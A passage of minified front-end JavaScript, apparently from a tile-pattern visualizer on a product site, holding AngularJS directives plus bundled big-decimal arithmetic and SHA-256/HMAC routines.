s=r.savePattern(n,(function(r){var u=l.getBaseSettings(r,s.pxPerFt),c=function(){for(var e=n.getUniqueTiles(),t=[],r=0;r<e.length;++r){var i=e[r];t.push(i.styleNum+"-"+i.colorNum)}return t.join("_")}(),d=o.getSelectedRoom().code;u.canvasw=n.cols*n.cellSize,u.canvash=n.rows*n.cellSize,u.view="2D";var f=["visualizer","pattern-download",r,c];a.tiledUrl=e.baseUrl+f.join("/");var h=["visualizer","export","variants"];for(x in i.items)h.push(i.items[x].id);a.tileVariantsZipFile=e.baseUrl+h.join("/"),a.singular=!1,u.view="3D",u.room=d,u.res="hi",a.roomUrl=l.getUrl(u,null,{download:d+"_"+c,format:"jpg"});var p=i.items[0],g=(h=["visualizer","pdf",d,r],"Custom-Pattern");null!=t.getAppliedMethod()&&(g=t.getAppliedMethod().label.replace(/\s{1,}/g,"-").replace(/[\(\)]/gm,""));var m=[e.siteName,p.styleName.replace(/\s/gim,"-"),p.colorName.replace(/\s/gim,"-"),g];a.outputUrl=e.baseUrl+h.join("/")+"/"+m.join("-")+".pdf",a.ready=!0,a.$digest()}))}function s(t){t.ready=!1;var n=l.getBaseSingularSettings(),r=o.getSelectedRoom().code,a=i.items[0];t.tiledUrl=a.getTileUrl(),t.tileVariantsZipFile=!1,t.singular=!0,n.view="3D",n.room=r,n.tile="file:tiles/"+a.styleNum+"_"+a.colorNum+"_",n.res="hi",t.roomUrl=l.getUrl(n,null,{download:[r,a.styleNum,a.colorNum].join("_"),format:"jpg"});var s=["visualizer","pdf",r,[a.id,a.styleNum,a.colorNum].join("_")];t.outputUrl=e.baseUrl+s.join("/"),t.ready=!0}return{templateUrl:"/templates/downloads.html",controller:["$scope","settings",function(e,t){e.showDownloads=!1,e.getGridSize=function(){return t.singular?"256 px/ft":n.getGridSizeStr(i)};var r=t.singular?s:a;e.$watch("showDownloads",(function(t,n){t!==n&&t&&r(e)}))}],scope:!0}}])}(angular),angular,window.JJ.modules.visualizer.directive("installationMethod",["installationMethod",function(e){return{templateUrl:"/templates/installation_method.html",controller:["$scope",function(t){t.selectedMethod=e.getAppliedMethod(),t.close=function(){t.showInstallationMethods=!1},t.getDiagramStyle=function(){var e=t.selectedMethod;return e&&e.diagram?{"background-image":"url("+e.diagram+")"}:{}},t.$watch((function(){return e.getAppliedMethod()}),(function(e,n){t.selectedMethod=e}))}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("pattern",["pattern",function(e){return{link:function(t,n,r){t.settings={mode:"pattern"},t.showResizeConfirm=!1,t.clearAllConfirmed=!1,t.showClearAllConfirmed=!1,t.clearAllTiles=function(){t.clearAllConfirmed?(e.removeAllTiles(),t.closeClearAllConfirm(),t.hideDontShow=!1):(t.showClearAllConfirmed=!0,t.hideDontShow=!0)},t.showClearAllButton=function(){return e.tiles.length>0},t.confirmClearAll=function(){t.clearAllConfirmed=!0,t.clearAllTiles()},t.closeClearAllConfirm=function(){t.clearAllConfirmed=!1,t.showClearAllConfirmed=!1},t.resizePattern=function(n,r){var i=e.resize(n,!0);if(i.sizeIdx!==e.sizeIdx){var o=e.getOutOfBoundsTiles(i.rows,i.cols);if(o.length&&!0!==r)t.showResizeConfirm=!0;else{for(var l=0;l<o.length;++l)e.removeTile(o[l],!1);e.resize(n),t.showResizeConfirm=!1}}else t.showResizeConfirm=!1},t.closeResizeConfirm=function(){t.showResizeConfirm=!1},t.rotateSelectedTile=function(t){var n=e.getSelectedTile();n&&(n.rotate(t),e.notifyChanged())},t.removeSelectedTile=function(){e.removeTile(e.getSelectedTile())},t.hasSelectedTile=function(){return null!=e.getSelectedTile()},t.getBoardClass=function(){return{"visualizer-pattern-board":!0,"visualizer-pattern-board_grid":e.settings.grid}}},templateUrl:"/templates/pattern.html",scope:!0}}]),angular,window.JJ.modules.visualizer.directive("preview",[function(){return{templateUrl:"/templates/preview.html",controller:["$scope",function(e){e.mode="swatch",e.$on("roomSelector::changeRoom",(function(){e.mode="room"}))}],scope:!0}}]),function(e,t){var n=window.JJ;n.modules.visualizer.directive("productDetails",["$http","$window","$timeout","palette","Tile",function(r,i,o,l,a){return{templateUrl:"/templates/product-details.html",link:function(r,i,l,a,s){r.init=!1,r.variations={},r.currentDetails={ff:"ffff"},r.changing=!1,r.$watch((function(){return n.visualizer.currentTile}),(function(i,l){r.init?r.currentDetails=r.setCurrentDetails():t.post(n.baseUrl+"product-details/get",{style_id:i.variationId?i.variationId:i.id},t.proxy((function(t){r.init=!0,r.variations=e.isString(t)?JSON.parse(t):t,o((function(){r.currentDetails=r.setCurrentDetails()}),10)}),this))})),r.setCurrentDetails=function(){return r.variations[n.visualizer.currentTile.id]?r.variations[n.visualizer.currentTile.id]:{}}},scope:!0}}])}(angular,jQuery),angular,window.JJ.modules.visualizer.directive("rooms",[function(){return{templateUrl:"/templates/rooms.html",controller:["$scope",function(e){e.close=function(){e.showRooms=!1}}],scope:!0}}]),angular,window.JJ.modules.visualizer.directive("sidebar",["settings",function(e){return{templateUrl:"/templates/sidebar.html",controller:["$scope",function(t){t.singular=e.singular}]}}]),function(e,t){var n=window.JJ;n.modules.visualizer.directive("swatches",["$window","$timeout","palette","Tile",function(r,i,o,l){return{templateUrl:"/templates/swatches.html",link:function(a,s,u){var c=(window.location.hash||"").replace("#",""),d=!1;a.items=[];for(var f=n.visualizer&&n.visualizer.tiles||[],h=0;h<f.length;++h){var p=f[h],g=l.clone(p);g.variationId=p.variationId,g.variationAttribs=p.variationAttribs,g.quickShip=p.quickShip,g.purchasable=p.purchasable,g.alternateStyle=p.alternateStyle,g.alternateStyleUrl=p.alternateStyleUrl,c!=p.id||d||(d=!0,g.selected=!0),a.items.push(g)}a.isInit=a.isInit||!1,a.isInit||i((function(){new window.Loewy.General(".productDetails-visual-variants")}),100,!1),a.isInit=!0,a.getItemClass=function(e){return{"product-variant":!0,selected:e===a.selectedItem}},a.selectItem=function(n){a.selectedItem=n,o.replaceItem(0,n),window.JJ.visualizer.currentTile=n;const r=new URLSearchParams(window.location.search),i={attribute_pa_color:n.variationAttribs.attribute_pa_color};Object.entries(i).forEach((([e,t])=>{r.set(e,t)})),window.history.replaceState({},null,`?${r.toString()}`),function(n){var r=t("form.variations_form"),i=e.merge({},n.variationAttribs);for(var o in i.variation_id=n.variationId,i)if(i.hasOwnProperty(o)){var l=t('input[type="hidden"][name="'+o+'"]',r);l.length||(l=t('<input type="hidden" name="'+o+'" />').appendTo(r)),l[0].value=i[o]}n.purchasable?(r.find(":submit").prop("disabled",!1),r.find(":submit").removeClass("disabled")):(r.find(":submit").prop("disabled",!1),r.find(":submit").addClass("disabled")),r.find(".variations_form-alert").hide(),r.trigger("productchange")}(n),"1"==n.quickShip?jQuery(".quickShipMessage").show():jQuery(".quickShipMessage").hide()},a.selectItem(function(e){var t=r.location.search,n={};if(t.length)for(var i=t.substr(1).split("&"),o=0;o<i.length;++o){var l=i[o].split("=");2===l.length&&(n[l[0]]=l[1])}for(o=0;o<e.length;++o){var a=e[o],s=a.variationAttribs,u=!0;for(var c in s)if(s.hasOwnProperty(c)&&n[c]!==s[c]){u=!1;break}if(u)return a}return null}(a.items)||a.items[0])},scope:!0}}])}(angular,jQuery),function(){"use strict";var e={165:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.abs=void 0,t.abs=function(e){return"number"!=typeof e&&"bigint"!=typeof e||(e=e.toString()),"-"==e[0]?e.substring(1):e}},217:function(e,t){function n(e){if(l(e))return e;for(var t="",n=e.length,r=e.split(".")[1],i=r?r.length:0,a=0;a<n;a++)e[a]>="0"&&e[a]<="9"?t+=9-parseInt(e[a]):t+=e[a];return o(t,i>0?"0."+new Array(i).join("0")+"1":"1")}function r(e){var t=e.split(".");for(t[0]||(t[0]="0");"0"==t[0][0]&&t[0].length>1;)t[0]=t[0].substring(1);return t[0]+(t[1]?"."+t[1]:"")}function i(e,t){var n=e.split("."),r=t.split("."),i=n[0].length,o=r[0].length;return i>o?r[0]=new Array(Math.abs(i-o)+1).join("0")+(r[0]?r[0]:""):n[0]=new Array(Math.abs(i-o)+1).join("0")+(n[0]?n[0]:""),i=n[1]?n[1].length:0,o=r[1]?r[1].length:0,(i||o)&&(i>o?r[1]=(r[1]?r[1]:"")+new Array(Math.abs(i-o)+1).join("0"):n[1]=(n[1]?n[1]:"")+new Array(Math.abs(i-o)+1).join("0")),[e=n[0]+(n[1]?"."+n[1]:""),t=r[0]+(r[1]?"."+r[1]:"")]}function o(e,t){var n;e=(n=i(e,t))[0],t=n[1];for(var r="",o=0,l=e.length-1;l>=0;l--)if("."!==e[l]){var a=parseInt(e[l])+parseInt(t[l])+o;r=a%10+r,o=Math.floor(a/10)}else r="."+r;return o?o.toString()+r:r}function l(e){return/^0[0]*[.]{0,1}[0]*$/.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.pad=t.trim=t.add=void 0,t.add=function(e,t){var a;void 0===t&&(t="0");var s=0,u=-1;"-"==e[0]&&(l(e=e.substring(1))||(s++,u=1,e.length)),"-"==t[0]&&(l(t=t.substring(1))||(s++,u=2,t.length)),e=r(e),t=r(t),e=(a=i(r(e),r(t)))[0],t=a[1],1==s&&(1===u?e=n(e):2===u&&(t=n(t)));var c=o(e,t);return s?2==s?"-"+r(c):e.length<c.length?r(c.substring(1)):"-"+r(n(c)):r(c)},t.trim=r,t.pad=i},664:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.compareTo=void 0;var r=n(217),i=n(859);t.compareTo=function(e,t){var n,o,l=!1;if(n=[e,t].map((function(e){return(0,i.stripTrailingZero)(e)})),e=n[0],t=n[1],"-"==e[0]&&"-"!=t[0])return-1;if("-"!=e[0]&&"-"==t[0])return 1;if("-"==e[0]&&"-"==t[0]&&(e=e.substr(1),t=t.substr(1),l=!0),e=(o=(0,r.pad)(e,t))[0],t=o[1],0==e.localeCompare(t))return 0;for(var a=0;a<e.length;a++)if(e[a]!=t[a])return e[a]>t[a]?l?-1:1:l?1:-1;return 0}},415:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.divide=void 0;var r=n(217),i=n(350),o=n(916);t.divide=function(e,t,n,l){if(void 0===n&&(n=8),void 0===l&&(l=o.RoundingModes.HALF_EVEN),0==t)throw new Error("Cannot divide by 0");if(e=e.toString(),t=t.toString(),e=e.replace(/(\.\d*?[1-9])0+$/g,"$1").replace(/\.0+$/,""),t=t.replace(/(\.\d*?[1-9])0+$/g,"$1").replace(/\.0+$/,""),0==e)return"0";var a=0;"-"==t[0]&&(t=t.substring(1),a++),"-"==e[0]&&(e=e.substring(1),a++);var s=t.indexOf(".")>0?t.length-t.indexOf(".")-1:-1;if(t=(0,r.trim)(t.replace(".","")),s>=0){var u=e.indexOf(".")>0?e.length-e.indexOf(".")-1:-1;if(-1==u)e=(0,r.trim)(e+new Array(s+1).join("0"));else if(s>u)e=e.replace(".",""),e=(0,r.trim)(e+new Array(s-u+1).join("0"));else if(s<u){var c=(e=e.replace(".","")).length-u+s;e=(0,r.trim)(e.substring(0,c)+"."+e.substring(c))}else s==u&&(e=(0,r.trim)(e.replace(".","")))}var d=0,f=t.length,h="",p=e.indexOf(".")>-1&&e.indexOf(".")<f?e.substring(0,f+1):e.substring(0,f);if(e=e.indexOf(".")>-1&&e.indexOf(".")<f?e.substring(f+1):e.substring(f),p.indexOf(".")>-1){var g=p.length-p.indexOf(".")-1;f>(p=p.replace(".","")).length&&(g+=f-p.length,p+=new Array(f-p.length+1).join("0")),d=g,h="0."+new Array(g).join("0")}for(n+=2;d<=n;){for(var m=0;parseInt(p)>=parseInt(t);)p=(0,r.add)(p,"-"+t),m++;h+=m,e?("."==e[0]&&(h+=".",d++,e=e.substring(1)),p+=e.substring(0,1),e=e.substring(1)):(d||(h+="."),d++,p+="0")}return(1==a?"-":"")+(0,r.trim)((0,i.roundOff)(h,n-2,l))}},213:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.modulus=void 0;var r=n(415),i=n(350),o=n(182),l=n(26),a=n(916);function s(e){if(-1!=e.indexOf("."))throw new Error("Modulus of non-integers not supported")}t.modulus=function(e,t){if(0==t)throw new Error("Cannot divide by 0");e=e.toString(),t=t.toString(),s(e),s(t);var n="";return"-"==e[0]&&(n="-",e=e.substr(1)),"-"==t[0]&&(t=t.substr(1)),n+(0,l.subtract)(e,(0,o.multiply)(t,(0,i.roundOff)((0,r.divide)(e,t),0,a.RoundingModes.FLOOR)))}},182:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.multiply=void 0;var r=n(859);t.multiply=function(e,t){e=e.toString(),t=t.toString();var n=0;"-"==e[0]&&(n++,e=e.substr(1)),"-"==t[0]&&(n++,t=t.substr(1)),e=(0,r.stripTrailingZero)(e),t=(0,r.stripTrailingZero)(t);var i=0,o=0;-1!=e.indexOf(".")&&(i=e.length-e.indexOf(".")-1),-1!=t.indexOf(".")&&(o=t.length-t.indexOf(".")-1);var l=i+o;if(e=(0,r.stripTrailingZero)(e.replace(".","")),t=(0,r.stripTrailingZero)(t.replace(".","")),e.length<t.length){var a=e;e=t,t=a}if("0"==t)return"0";for(var s,u,c=t.length,d=0,f=[],h=c-1,p="",g=0;g<c;g++)f[g]=e.length-1;for(g=0;g<2*e.length;g++){for(var m=0,v=t.length-1;v>=h&&v>=0;v--)f[v]>-1&&f[v]<e.length&&(m+=parseInt(e[f[v]--])*parseInt(t[v]));m+=d,d=Math.floor(m/10),p=m%10+p,h--}return p=(0,r.stripTrailingZero)((s=p,0==(u=l)?s:(s=u>=s.length?new Array(u-s.length+1).join("0")+s:s).substr(0,s.length-u)+"."+s.substr(s.length-u,u))),1==n&&(p="-"+p),p}},350:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.roundOff=void 0;var r=n(916);function i(e,t,n,i){if(!e||e===new Array(e.length+1).join("0"))return!1;if(i===r.RoundingModes.DOWN||!n&&i===r.RoundingModes.FLOOR||n&&i===r.RoundingModes.CEILING)return!1;if(i===r.RoundingModes.UP||n&&i===r.RoundingModes.FLOOR||!n&&i===r.RoundingModes.CEILING)return!0;var o="5"+new Array(e.length).join("0");if(e>o)return!0;if(e<o)return!1;switch(i){case r.RoundingModes.HALF_DOWN:return!1;case r.RoundingModes.HALF_UP:return!0;case r.RoundingModes.HALF_EVEN:default:return parseInt(t[t.length-1])%2==1}}function o(e,t){void 0===t&&(t=0),t||(t=1),"number"==typeof e&&e.toString();for(var n="",r=e.length-1;r>=0;r--){var i=parseInt(e[r])+t;10==i?(t=1,i=0):t=0,n+=i}return t&&(n+=t),n.split("").reverse().join("")}t.roundOff=function e(t,n,l){if(void 0===n&&(n=0),void 0===l&&(l=r.RoundingModes.HALF_EVEN),l===r.RoundingModes.UNNECESSARY)throw new Error("UNNECESSARY Rounding Mode has not yet been implemented");"number"!=typeof t&&"bigint"!=typeof t||(t=t.toString());var a=!1;"-"===t[0]&&(a=!0,t=t.substring(1));var s=t.split("."),u=s[0],c=s[1];if(n<0){if(n=-n,u.length<=n)return"0";var d=u.substr(0,u.length-n);return(a?"-":"")+(d=e(t=d+"."+u.substr(u.length-n)+c,0,l))+new Array(n+1).join("0")}if(0==n)return u.length,i(s[1],u,a,l)&&(u=o(u)),(a&&parseInt(u)?"-":"")+u;if(!s[1])return(a?"-":"")+u+"."+new Array(n+1).join("0");if(s[1].length<n)return(a?"-":"")+u+"."+s[1]+new Array(n-s[1].length+1).join("0");c=s[1].substring(0,n);var f=s[1].substring(n);return f&&i(f,c,a,l)&&(c=o(c)).length>n?(a?"-":"")+o(u,parseInt(c[0]))+"."+c.substring(1):(a&&(parseInt(u)||parseInt(c))?"-":"")+u+"."+c}},916:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.RoundingModes=void 0,function(e){e[e.CEILING=0]="CEILING",e[e.DOWN=1]="DOWN",e[e.FLOOR=2]="FLOOR",e[e.HALF_DOWN=3]="HALF_DOWN",e[e.HALF_EVEN=4]="HALF_EVEN",e[e.HALF_UP=5]="HALF_UP",e[e.UNNECESSARY=6]="UNNECESSARY",e[e.UP=7]="UP"}(t.RoundingModes||(t.RoundingModes={}))},859:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.stripTrailingZero=void 0,t.stripTrailingZero=function(e){var t="-"===e[0];for(t&&(e=e.substr(1));"0"==e[0];)e=e.substr(1);if(-1!=e.indexOf("."))for(;"0"==e[e.length-1];)e=e.substr(0,e.length-1);return""==e||"."==e?e="0":"."==e[e.length-1]&&(e=e.substr(0,e.length-1)),"."==e[0]&&(e="0"+e),t&&"0"!=e&&(e="-"+e),e}},26:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.negate=t.subtract=void 0;var r=n(217);function i(e){return"-"==e[0]?e.substr(1):"-"+e}t.subtract=function(e,t){return e=e.toString(),t=i(t=t.toString()),(0,r.add)(e,t)},t.negate=i}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}var r={};!function(){var e=r,t=n(217),i=n(165),o=n(350),l=n(182),a=n(415),s=n(213),u=n(664),c=n(26),d=n(916),f=n(859),h=function(){function e(t){void 0===t&&(t="0"),this.value=e.validate(t)}return e.validate=function(e){if(e){if(e=e.toString(),isNaN(e))throw Error("Parameter is not a number: "+e);"+"==e[0]&&(e=e.substring(1))}else e="0";if(e.startsWith(".")?e="0"+e:e.startsWith("-.")&&(e="-0"+e.substr(1)),/e/i.test(e)){var n=e.split(/[eE]/),r=n[0],i=n[1],o="";"-"==(r=(0,t.trim)(r))[0]&&(o="-",r=r.substring(1)),r.indexOf(".")>=0?(i=parseInt(i)+r.indexOf("."),r=r.replace(".","")):i=parseInt(i)+r.length,e=r.length<i?o+r+new Array(i-r.length+1).join("0"):r.length>=i&&i>0?o+(0,t.trim)(r.substring(0,i))+(r.length>i?"."+r.substring(i):""):o+"0."+new Array(1-i).join("0")+r}return e},e.prototype.getValue=function(){return this.value},e.prototype.setValue=function(t){this.value=e.validate(t)},e.getPrettyValue=function(t,n,r){void 0===n&&(n=3),void 0===r&&(r=",");var i="-"==(t=e.validate(t)).charAt(0);i&&(t=t.substring(1));for(var o=t.indexOf("."),l="",a=o=o>0?o:t.length;a>0;)a<n?(n=a,a=0):a-=n,l=t.substring(a,a+n)+(a<o-n&&a>=0?r:"")+l;return(i?"-":"")+l+t.substring(o)},e.prototype.getPrettyValue=function(t,n){return void 0===t&&(t=3),void 0===n&&(n=","),e.getPrettyValue(this.value,t,n)},e.round=function(t,n,r){if(void 0===n&&(n=0),void 0===r&&(r=d.RoundingModes.HALF_EVEN),t=e.validate(t),isNaN(n))throw Error("Precision is not a number: "+n);return(0,o.roundOff)(t,n,r)},e.prototype.round=function(t,n){if(void 0===t&&(t=0),void 0===n&&(n=d.RoundingModes.HALF_EVEN),isNaN(t))throw Error("Precision is not a number: "+t);return new e((0,o.roundOff)(this.value,t,n))},e.abs=function(t){return t=e.validate(t),(0,i.abs)(t)},e.prototype.abs=function(){return new e((0,i.abs)(this.value))},e.floor=function(t){return-1===(t=e.validate(t)).indexOf(".")?t:e.round(t,0,d.RoundingModes.FLOOR)},e.prototype.floor=function(){return-1===this.value.indexOf(".")?new e(this.value):new e(this.value).round(0,d.RoundingModes.FLOOR)},e.ceil=function(t){return-1===(t=e.validate(t)).indexOf(".")?t:e.round(t,0,d.RoundingModes.CEILING)},e.prototype.ceil=function(){return-1===this.value.indexOf(".")?new e(this.value):new e(this.value).round(0,d.RoundingModes.CEILING)},e.add=function(n,r){return n=e.validate(n),r=e.validate(r),(0,t.add)(n,r)},e.prototype.add=function(n){return new e((0,t.add)(this.value,n.getValue()))},e.subtract=function(t,n){return t=e.validate(t),n=e.validate(n),(0,c.subtract)(t,n)},e.prototype.subtract=function(t){return new e((0,c.subtract)(this.value,t.getValue()))},e.multiply=function(t,n){return t=e.validate(t),n=e.validate(n),(0,l.multiply)(t,n)},e.prototype.multiply=function(t){return new e((0,l.multiply)(this.value,t.getValue()))},e.divide=function(t,n,r,i){return t=e.validate(t),n=e.validate(n),(0,a.divide)(t,n,r,i)},e.prototype.divide=function(t,n,r){return new e((0,a.divide)(this.value,t.getValue(),n,r))},e.modulus=function(t,n){return t=e.validate(t),n=e.validate(n),(0,s.modulus)(t,n)},e.prototype.modulus=function(t){return new e((0,s.modulus)(this.value,t.getValue()))},e.compareTo=function(t,n){return t=e.validate(t),n=e.validate(n),(0,u.compareTo)(t,n)},e.prototype.compareTo=function(e){return(0,u.compareTo)(this.value,e.getValue())},e.negate=function(t){return t=e.validate(t),(0,c.negate)(t)},e.prototype.negate=function(){return new e((0,c.negate)(this.value))},e.stripTrailingZero=function(t){return t=e.validate(t),(0,f.stripTrailingZero)(t)},e.prototype.stripTrailingZero=function(){return new e((0,f.stripTrailingZero)(this.value))},e.RoundingModes=d.RoundingModes,e}();e.default=h}(),bigDecimal=r.default}(),function(e){function t(e,t,n){var r,i,o,d,f,h,p,g,m=0,v=[],w=0,y=!1,S=!1,x=[],T=[],M=!1;if(r=(n=n||{}).encoding||"UTF8",g=n.numRounds||1,o=c(t,r),g!==parseInt(g,10)||1>g)throw Error("numRounds must a integer >= 1");if(h=function(t,n){return z(t,n,e)},p=function(t,n,r,i){var o,l;if("SHA-224"!==e&&"SHA-256"!==e)throw Error("Unexpected error in SHA-2 implementation");for(o=15+(n+65>>>9<<4),l=16;t.length<=o;)t.push(0);for(t[n>>>5]|=128<<24-n%32,t[o]=n+r,r=t.length,n=0;n<r;n+=l)i=z(t.slice(n,n+l),i,e);if("SHA-224"===e)t=[i[0],i[1],i[2],i[3],i[4],i[5],i[6]];else{if("SHA-256"!==e)throw Error("Unexpected error in SHA-2 implementation");t=i}return t},"SHA-224"===e)f=512,d=224;else{if("SHA-256"!==e)throw Error("Chosen SHA variant is not supported");f=512,d=256}i=b(e),this.setHMACKey=function(t,n,o){var l;if(!0===S)throw Error("HMAC key already set");if(!0===y)throw Error("Cannot set HMAC key after finalizing hash");if(!0===M)throw Error("Cannot set HMAC key after calling update");if(t=(n=c(n,r=(o||{}).encoding||"UTF8")(t)).binLen,n=n.value,o=(l=f>>>3)/4-1,l<t/8){for(n=p(n,t,0,b(e));n.length<=o;)n.push(0);n[o]&=4294967040}else if(l>t/8){for(;n.length<=o;)n.push(0);n[o]&=4294967040}for(t=0;t<=o;t+=1)x[t]=909522486^n[t],T[t]=1549556828^n[t];i=h(x,i),m=f,S=!0},this.update=function(e){var t,n,r,l=0,a=f>>>5;for(e=(t=o(e,v,w)).binLen,n=t.value,t=e>>>5,r=0;r<t;r+=a)l+f<=e&&(i=h(n.slice(r,r+a),i),l+=f);m+=l,v=n.slice(l>>>5),w=e%f,M=!0},this.getHash=function(t,n){var r,o,c;if(!0===S)throw Error("Cannot call getHash after setting HMAC key");switch(c=u(n),t){case"HEX":r=function(e){return l(e,c)};break;case"B64":r=function(e){return a(e,c)};break;case"BYTES":r=s;break;default:throw Error("format must be HEX, B64, or BYTES")}if(!1===y)for(i=p(v,w,m,i),o=1;o<g;o+=1)i=p(i,d,0,b(e));return y=!0,r(i)},this.getHMAC=function(t,n){var r,o,c;if(!1===S)throw Error("Cannot call getHMAC without first setting HMAC key");switch(c=u(n),t){case"HEX":r=function(e){return l(e,c)};break;case"B64":r=function(e){return a(e,c)};break;case"BYTES":r=s;break;default:throw Error("outputFormat must be HEX, B64, or BYTES")}return!1===y&&(o=p(v,w,m,i),i=h(T,b(e)),i=p(o,d,f,i)),y=!0,r(i)}}function n(){}function r(e,t,n){var r,i,o,l,a,s=e.length;if(t=t||[0],a=(n=n||0)>>>3,0!=s%2)throw Error("String of HEX type must be in byte increments");for(r=0;r<s;r+=2){if(i=parseInt(e.substr(r,2),16),isNaN(i))throw Error("String of HEX type contains invalid characters");for(o=(l=(r>>>1)+a)>>>2;t.length<=o;)t.push(0);t[o]|=i<<8*(3-l%4)}return{value:t,binLen:4*s+n}}function i(e,t,n){var r,i,o,l,a=[];a=t||[0];for(i=(n=n||0)>>>3,r=0;r<e.length;r+=1)t=e.charCodeAt(r),o=(l=r+i)>>>2,a.length<=o&&a.push(0),a[o]|=t<<8*(3-l%4);return{value:a,binLen:8*e.length+n}}function o(e,t,n){var r,i,o,l,a,s,u=[],c=0;u=t||[0];if(t=(n=n||0)>>>3,-1===e.search(/^[a-zA-Z0-9=+\/]+$/))throw Error("Invalid character in base-64 string");if(i=e.indexOf("="),e=e.replace(/\=/g,""),-1!==i&&i<e.length)throw Error("Invalid '=' found in base-64 string");for(i=0;i<e.length;i+=4){for(a=e.substr(i,4),o=l=0;o<a.length;o+=1)l|=(r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(a[o]))<<18-6*o;for(o=0;o<a.length-1;o+=1){for(r=(s=c+t)>>>2;u.length<=r;)u.push(0);u[r]|=(l>>>16-8*o&255)<<8*(3-s%4),c+=1}}return{value:u,binLen:8*c+n}}function l(e,t){var n,r,i="",o=4*e.length;for(n=0;n<o;n+=1)r=e[n>>>2]>>>8*(3-n%4),i+="0123456789abcdef".charAt(r>>>4&15)+"0123456789abcdef".charAt(15&r);return t.outputUpper?i.toUpperCase():i}function a(e,t){var n,r,i,o="",l=4*e.length;for(n=0;n<l;n+=3)for(i=n+1>>>2,r=e.length<=i?0:e[i],i=n+2>>>2,i=e.length<=i?0:e[i],i=(e[n>>>2]>>>8*(3-n%4)&255)<<16|(r>>>8*(3-(n+1)%4)&255)<<8|i>>>8*(3-(n+2)%4)&255,r=0;4>r;r+=1)8*n+6*r<=32*e.length?o+="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(i>>>6*(3-r)&63):o+=t.b64Pad;return o}function s(e){var t,n,r="",i=4*e.length;for(t=0;t<i;t+=1)n=e[t>>>2]>>>8*(3-t%4)&255,r+=String.fromCharCode(n);return r}function u(e){var t={outputUpper:!1,b64Pad:"="};if(e=e||{},t.outputUpper=e.outputUpper||!1,!0===e.hasOwnProperty("b64Pad")&&(t.b64Pad=e.b64Pad),"boolean"!=typeof t.outputUpper)throw Error("Invalid outputUpper formatting option");if("string"!=typeof t.b64Pad)throw Error("Invalid b64Pad formatting option");return t}function c(e,t){var n;switch(t){case"UTF8":case"UTF16BE":case"UTF16LE":break;default:throw Error("encoding must be UTF8, UTF16BE, or UTF16LE")}switch(e){case"HEX":n=r;break;case"TEXT":n=function(e,n,r){var i,o,l,a,s,u=[],c=[],d=0;u=n||[0];if(l=(n=r||0)>>>3,"UTF8"===t)for(i=0;i<e.length;i+=1)for(c=[],128>(r=e.charCodeAt(i))?c.push(r):2048>r?(c.push(192|r>>>6),c.push(128|63&r)):55296>r||57344<=r?c.push(224|r>>>12,128|r>>>6&63,128|63&r):(i+=1,r=65536+((1023&r)<<10|1023&e.charCodeAt(i)),c.push(240|r>>>18,128|r>>>12&63,128|r>>>6&63,128|63&r)),o=0;o<c.length;o+=1){for(a=(s=d+l)>>>2;u.length<=a;)u.push(0);u[a]|=c[o]<<8*(3-s%4),d+=1}else if("UTF16BE"===t||"UTF16LE"===t)for(i=0;i<e.length;i+=1){for(r=e.charCodeAt(i),"UTF16LE"===t&&(r=(o=255&r)<<8|r>>>8),a=(s=d+l)>>>2;u.length<=a;)u.push(0);u[a]|=r<<8*(2-s%4),d+=2}return{value:u,binLen:8*d+n}};break;case"B64":n=o;break;case"BYTES":n=i;break;default:throw Error("format must be HEX, TEXT, B64, or BYTES")}return n}function d(e,t){return e>>>t|e<<32-t}function f(e,t,n){return e&t^~e&n}function h(e,t,n){return e&t^e&n^t&n}function p(e){return d(e,2)^d(e,13)^d(e,22)}function g(e){return d(e,6)^d(e,11)^d(e,25)}function m(e){return d(e,7)^d(e,18)^e>>>3}function v(e){return d(e,17)^d(e,19)^e>>>10}function w(e,t){var n=(65535&e)+(65535&t);return((e>>>16)+(t>>>16)+(n>>>16)&65535)<<16|65535&n}function y(e,t,n,r){var i=(65535&e)+(65535&t)+(65535&n)+(65535&r);return((e>>>16)+(t>>>16)+(n>>>16)+(r>>>16)+(i>>>16)&65535)<<16|65535&i}function S(e,t,n,r,i){var o=(65535&e)+(65535&t)+(65535&n)+(65535&r)+(65535&i);return((e>>>16)+(t>>>16)+(n>>>16)+(r>>>16)+(i>>>16)+(o>>>16)&65535)<<16|65535&o}function b(e){var t,r;switch(t=[3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428],r=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],e){case"SHA-224":e=t;break;case"SHA-256":e=r;break;case"SHA-384":case"SHA-512":e=[new n,new n,new n,new n,new n,new n,new n,new n];break;default:throw Error("Unknown SHA variant")}return e}function z(e,t,n){var r,i,o,l,a,s,u,c,d,b,z,T,M,I,C,U,A,P,O,E,N,R,$,j=[];if("SHA-224"!==n&&"SHA-256"!==n)throw Error("Unexpected error in SHA-2 implementation");for(b=64,T=1,R=Number,M=w,I=y,C=S,U=m,A=v,P=p,O=g,N=h,E=f,$=x,n=t[0],r=t[1],i=t[2],o=t[3],l=t[4],a=t[5],s=t[6],u=t[7],z=0;z<b;z+=1)16>z?(d=z*T,c=e.length<=d?0:e[d],d=e.length<=d+1?0:e[d+1],j[z]=new R(c,d)):j[z]=I(A(j[z-2]),j[z-7],U(j[z-15]),j[z-16]),c=C(u,O(l),E(l,a,s),$[z],j[z]),d=M(P(n),N(n,r,i)),u=s,s=a,a=l,l=M(o,c),o=i,i=r,r=n,n=M(c,d);return 